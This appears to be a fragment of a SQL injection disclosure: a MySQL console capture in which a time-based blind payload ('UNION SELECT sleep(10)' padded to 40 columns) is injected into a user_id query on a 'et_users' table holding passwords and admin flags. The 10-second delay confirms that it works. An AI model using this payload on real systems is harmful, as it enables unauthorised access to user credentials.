 mysql> SELECT * FROM `et_users` WHERE user_id='1' and 1=2 UNION SELECT sleep(10)
,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,
31,32,33,34,35,36,37,38,39,40#' LIMIT 1
-> ;
| user_id | user_name | nickname | realname | password | user_head | user_auth |
auth_info | mailadres | provinceid | cityid | blogurl | qq | msn | signupdate |
user_gender | user_info | isadmin | msg_num | follow_num | followme_num | prire
ad | newfollownum | atnum | comments | themename | themebg | themetype | auth_em
ail | userlock | last_login | login_date | lastcontent | lastconttime | regmaila
uth | userguide | regip | gamecredit | primsglimit | lang |
| 0 | 2 | 3 | 4 | 5 | 6 | 7 |
8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 |
16 | 17 | 18 | 19 | 20 | 21 |
22 | 23 | 24 | 25 | 26 | 27 | 28 | 29
| 30 | 31 | 32 | 33 | 34 |
35 | 36 | 37 | 38 | 39 | 40 |
1 row in set (10.00 sec)